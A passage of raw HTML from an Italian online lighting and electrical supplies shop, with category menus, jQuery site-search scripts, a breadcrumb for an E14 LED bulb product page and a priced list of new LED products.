Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="search_block_top" ><div class="ttsearchtoggle"><form method="get" action="https://www.pianetalowcost.it/search" id="searchbox"><div class="search_block_top_form"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" id="search_query_top" name="search_query" placeholder="Cerca qui un prodotto" /> <button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button></div></form></div></div> <script type="text/javascript">// 
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'https://www.pianetalowcost.it/search',
					data: {
						instantSearch: 1,
						id_lang: 2,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	//</script> <script type="text/javascript">var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	//</script> </div></div></div></div></div> </header></div><div class="ttbreadcrumb-bg"><div class="container"><div class="breadcrumb clearfix"><h4 class="ttbreadcrumb-product">Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam</h4><a class="home" href="https://www.pianetalowcost.it/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine" ><span itemprop="title">Lampadine</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/43-e14" title="E14" ><span itemprop="title">E14</span></a></span><span class="navigation-pipe">></span>Lampadina LED E14 Oliva 5 Watt Luce Fredda Naturale Calda Mapam</span></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/da-incasso/2822-faretto-led-cob-da-incasso-cartongesso-5w-tondo-luce-naturale-4000k-foro-o-52mm-driver-incluso-8212345680799.html" title="Faretto LED COB da incasso cartongesso 5W tondo luce naturale 4000k foro Ø 52mm driver incluso"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14413-small_default/faretto-led-cob-da-incasso-cartongesso-5w-tondo-luce-naturale-4000k-foro-o-52mm-driver-incluso.jpg" alt="Faretto LED COB da incasso cartongesso 5W tondo luce naturale 4000k foro Ø 52mm driver incluso" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/da-incasso/2822-faretto-led-cob-da-incasso-cartongesso-5w-tondo-luce-naturale-4000k-foro-o-52mm-driver-incluso-8212345680799.html" title="Faretto LED COB da incasso cartongesso 5W tondo luce naturale 4000k foro Ø 52mm driver incluso">Faretto LED COB da incasso cartongesso 5W tondo luce naturale 4000k foro Ø 52mm driver incluso</a></h5><p class="product-description">✅ FARETTO LED DA INCASSO COB 5W&nbsp;– Spot LED tondo ad alta efficienza,...</p><div class="price-box"> <span class="price"> 4,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2821-connettore-angolare-a-l-per-collegamento-binario-magnetico-ad-incasso-cartongesso-48v-angolo-curva-interna-nero-giunzione.html" title="Connettore angolare a L per collegamento binario magnetico ad incasso cartongesso 48V angolo curva interna nero giunzione"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14405-small_default/connettore-angolare-a-l-per-collegamento-binario-magnetico-ad-incasso-cartongesso-48v-angolo-curva-interna-nero-giunzione.jpg" alt="Connettore angolare a L per collegamento binario magnetico ad incasso cartongesso 48V angolo curva interna nero giunzione" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2821-connettore-angolare-a-l-per-collegamento-binario-magnetico-ad-incasso-cartongesso-48v-angolo-curva-interna-nero-giunzione.html" title="Connettore angolare a L per collegamento binario magnetico ad incasso cartongesso 48V angolo curva interna nero giunzione">Connettore angolare a L per collegamento binario magnetico ad incasso cartongesso 48V angolo curva interna nero giunzione</a></h5><p class="product-description">Il Connettore&nbsp;Tipo&nbsp;L ad angolo interno per binario Magnetico&nbsp;a&nbsp;Incasso...</p><div class="price-box"> <span class="price"> 11,58 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2820-connettore-giunzione-angolare-a-l-angolo-curva-interna-nero-per-collegamento-binario-magnetico-a-superficie-48v.html" title="Connettore giunzione angolare a L angolo curva interna nero per collegamento binario magnetico a superficie 48V"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14402-small_default/connettore-giunzione-angolare-a-l-angolo-curva-interna-nero-per-collegamento-binario-magnetico-a-superficie-48v.jpg" alt="Connettore giunzione angolare a L angolo curva interna nero per collegamento binario magnetico a superficie 48V" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2820-connettore-giunzione-angolare-a-l-angolo-curva-interna-nero-per-collegamento-binario-magnetico-a-superficie-48v.html" title="Connettore giunzione angolare a L angolo curva interna nero per collegamento binario magnetico a superficie 48V">Connettore giunzione angolare a L angolo curva interna nero per collegamento binario magnetico a superficie 48V</a></h5><p class="product-description">Il Connettore&nbsp;Tipo&nbsp;L ad angolo interno per binario Magnetico&nbsp;a...</p><div class="price-box"> <span class="price"> 11,58 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14385-small_default/connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.jpg" alt="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero">Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 14,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14375-small_default/plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm.jpg" alt="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm">Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm</a></h5><p class="product-description">La&nbsp;Plafoniera LED FSL Slim da 25W&nbsp;è una soluzione di illuminazione...</p><div class="price-box"> <span class="price"> 19,95 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14374-small_default/lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso.jpg" alt="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso">Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso</a></h5><p class="product-description">La&nbsp;lampadina LED GU10 FSL da 6W&nbsp;è la soluzione ideale per chi cerca...</p><div class="price-box"> <span class="price"> 2,49 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14373-small_default/binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura.jpg" alt="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura">Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura</a></h5><p class="product-description">✅ Binario magnetico&nbsp;nero opaco&nbsp;da&nbsp;2M&nbsp;per sistemi di illuminazione LED...</p><div class="price-box"> <span class="price"> 35,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14366-small_default/lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.jpg" alt="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar">Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar</a></h5><p class="product-description">✅ DESIGN ELEGANTE E MODERNO&nbsp;– Lampada da tavolo LED dal corpo cilindrico...</p><div class="price-box"> <span class="price"> 16,98 € </span></div></div></li></ul><div> <a href="https://www.pianetalowcost.it/new-products" title="Tutti i nuovi prodotti" class="btn btn-default button button-small"><span>Tutti i nuovi prodotti<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="ttmenu_block_left" class="sf-contener12 block"><h4 class="title_block">Categorie</h4><ul class="tt_sf-menu clearfix"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi 